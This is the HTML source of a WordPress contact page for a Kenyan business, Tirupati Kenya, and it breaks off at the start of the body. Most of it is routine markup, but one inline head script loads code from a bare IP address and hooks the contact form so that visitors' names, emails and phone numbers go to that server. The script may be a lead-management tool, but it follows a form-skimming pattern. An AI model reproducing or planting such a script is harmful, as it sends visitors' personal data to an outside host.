

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tirupatikenya.com/contact-us/
body_size: 13254
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
   <link rel="profile" href="">
		<link rel="text/javascript" href="http://tirupatikenya.test2.redblink.net/wp-content/themes/twentysixteen/js/jquery.min.js">
	<link rel="stylesheet" href="http://tirupatikenya.com/wp-content/themes/twentysixteen/style.css">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact Us - Tirupati kenya</title>
	<link rel="canonical" href="https://tirupatikenya.com/contact-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact Us - Tirupati kenya" />
	<meta property="og:description" content="Contact Us We review and accept business requests on a 24/7 basis. Contact Us Now&#8230; &nbsp; Karuna Close,Off School Lane,Westlands &nbsp; Telephone: +254 736 516 516 / 738 516 516 Email: info@tirupatikenya.com" />
	<meta property="og:url" content="https://tirupatikenya.com/contact-us/" />
	<meta property="og:site_name" content="Tirupati kenya" />
	<meta property="article:modified_time" content="2022-07-06T18:16:19+00:00" />
	<meta property="og:image" content="https://tirupatikenya.com/wp-content/uploads/2018/10/1-27.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="321" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tirupatikenya.com/#website","url":"https://tirupatikenya.com/","name":"Tirupati kenya","description":"Tirupati kenya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tirupatikenya.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://tirupatikenya.com/contact-us/#primaryimage","inLanguage":"en-US","url":"http://tirupatikenya.com/wp-content/uploads/2018/10/1-27.jpg","contentUrl":"http://tirupatikenya.com/wp-content/uploads/2018/10/1-27.jpg","width":1200,"height":321},{"@type":"WebPage","@id":"https://tirupatikenya.com/contact-us/#webpage","url":"https://tirupatikenya.com/contact-us/","name":"Contact Us - Tirupati kenya","isPartOf":{"@id":"https://tirupatikenya.com/#website"},"primaryImageOfPage":{"@id":"https://tirupatikenya.com/contact-us/#primaryimage"},"datePublished":"2018-06-21T08:20:06+00:00","dateModified":"2022-07-06T18:16:19+00:00","breadcrumb":{"@id":"https://tirupatikenya.com/contact-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tirupatikenya.com/contact-us/"]}]},{"@type":"BreadcrumbList","@id":"https://tirupatikenya.com/contact-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tirupatikenya.com/"},{"@type":"ListItem","position":2,"name":"Contact Us"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tirupati kenya &raquo; Feed" href="http://tirupatikenya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tirupati kenya &raquo; Comments Feed" href="http://tirupatikenya.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tirupatikenya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://tirupatikenya.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cf7mls-css'  href='http://tirupatikenya.com/wp-content/plugins/cf7-multi-step//assets/frontend/css/cf7mls.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_animate-css'  href='http://tirupatikenya.com/wp-content/plugins/cf7-multi-step//assets/frontend/animate/animate.min.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://tirupatikenya.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://tirupatikenya.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://tirupatikenya.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='http://tirupatikenya.com/wp-content/themes/twentysixteen/style.css?ver=5.9.10' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='http://tirupatikenya.com/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='http://tirupatikenya.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='http://tirupatikenya.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='twentysixteen-css'  href='http://tirupatikenya.com/wp-content/themes/twentysixteen/css/bootstrap.min.css?ver=20160816' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css'  href='http://tirupatikenya.com/wp-content/plugins/UberMenu_%5Bv3.3%5D/pro/assets/css/ubermenu.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css'  href='http://tirupatikenya.com/wp-content/plugins/UberMenu_%5Bv3.3%5D/assets/css/skins/minimal.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css'  href='http://tirupatikenya.com/wp-content/plugins/UberMenu_%5Bv3.3%5D/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<script type='text/javascript' src='http://tirupatikenya.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://tirupatikenya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://tirupatikenya.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.4' id='tp-tools-js'></script>
<script type='text/javascript' src='http://tirupatikenya.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.4' id='revmin-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/tirupatikenya.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"http:\/\/tirupatikenya.com\/wp-json\/wordpress-popular-posts","ID":23,"token":"e527c345a1","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://tirupatikenya.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://tirupatikenya.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-181810424-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["tirupatikenya.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-181810424-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="http://tirupatikenya.com/wp-json/" /><link rel="alternate" type="application/json" href="http://tirupatikenya.com/wp-json/wp/v2/pages/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tirupatikenya.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tirupatikenya.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel='shortlink' href='http://tirupatikenya.com/?p=23' />
<link rel="alternate" type="application/json+oembed" href="http://tirupatikenya.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftirupatikenya.com%2Fcontact-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tirupatikenya.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftirupatikenya.com%2Fcontact-us%2F&#038;format=xml" />
<script src="[data-uri]"></script><style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:800px; }
.ubermenu-main .ubermenu-row { max-width:500px; margin-left:auto; margin-right:auto; }
.ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-type-mega { overflow:visible; }
.ubermenu-main { border:1px solid #ffffff; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:12px; text-transform:uppercase; color:#0a0a0a; padding-left:10px; padding-right:10px; }
.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#d97800; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#d97800; }
.ubermenu.ubermenu-main .ubermenu-item-level-0 { margin:0px; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-custom-content.ubermenu-custom-content-padded { padding-top:15px; padding-bottom:15px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:25px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:10px; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#dd4949; border:1px solid #dd4949; color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#fcfcfc; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#f7f7f7; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 521 */   .ubermenu .ubermenu-submenu.ubermenu-submenu-id-521 { width:191 px; min-width:191 px; }

/* Status: Loaded from Transient */

</style><style type="text/css">div[id^="wpcf7-f1086"] button.cf7mls_next {   }div[id^="wpcf7-f1086"] button.cf7mls_back {   }div[id^="wpcf7-f1085"] button.cf7mls_next {   }div[id^="wpcf7-f1085"] button.cf7mls_back {   }div[id^="wpcf7-f1084"] button.cf7mls_next {   }div[id^="wpcf7-f1084"] button.cf7mls_back {   }div[id^="wpcf7-f901"] button.cf7mls_next {   }div[id^="wpcf7-f901"] button.cf7mls_back {   }div[id^="wpcf7-f900"] button.cf7mls_next {   }div[id^="wpcf7-f900"] button.cf7mls_back {   }div[id^="wpcf7-f109"] button.cf7mls_next {   }div[id^="wpcf7-f109"] button.cf7mls_back {   }div[id^="wpcf7-f42"] button.cf7mls_next {   }div[id^="wpcf7-f42"] button.cf7mls_back {   }</style><meta name="generator" content="Site Kit by Google 1.82.0" /><script type="text/javascript">
var s = document.createElement("script");
s.type = "text/javascript";
s.src = "http://167.99.233.253:8000/assets/lead_management/js/lead_posting.js";
document.body.appendChild(s);
var lead_form = document.getElementsByClassName("wpcf7-form")[0];
lead_form.onsubmit = function(){
post_lead(this,{
'_lead_form_key':'sfsad345345ddsfsdfsfsdff23'
},{'your-name':'name','your-email':'email','your-phone':'phone'});
var check_timeout = false;
setTimeout(function(){check_timeout=true;}, 1000);
for(i=0;i<3000;i++){
if( check_timeout == true ){
break;
}
console.log('wait');
}
return true;
};
/*var lead_form_btn = document.getElementById("submit_form");
lead_form_btn.addEventListener("click", function(){
post_lead(lead_form,{
'_lead_form_key':'sfsad345345ddsfsdfsfsdff23'
},{'companyName':'_person_company','contactPerson':'name','email':'email','phone':'phone'});
var check_timeout = false;
setTimeout(function(){check_timeout=true;}, 1000);
for(i=0;i<3000;i++){
if( check_timeout == true ){
break;
}
console.log('wait');
}
return true;
});*/
</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<meta name="generator" content="Powered by Slider Revolution 5.4.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114389982-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114389982-4');
</script>

</head>
<script>
function openCity(cityName,elmnt,color) {
    var i, tabcontent, tablinks;
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }
    tablinks = document.getElementsByClassName("tablink");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].style.backgroundColor = "";
    }
    document.getElementById(cityName).style.display = "block";
    elmnt.style.backgroundColor = color;

}
// Get the element with id="defaultOpen" and click on it
// jQuery( document ).ready(function( $ ) {
jQuery( document ).ready(function() {
if(document.getElementById("defaultOpen")){
document.getElementById("defaultOpen").click();
}
	});
	
</script>
	
<body class="page-template page-template-requestquote-left-sidebar page-template-requestquote-left-sidebar-php page page-id-23 wp-custom-logo no-sidebar">
<div id="page" class="site">
<html>
	<head>
	    <meta charset="utf-8">
	    <meta http-equiv="X-UA-Compatible" content="IE=edge">
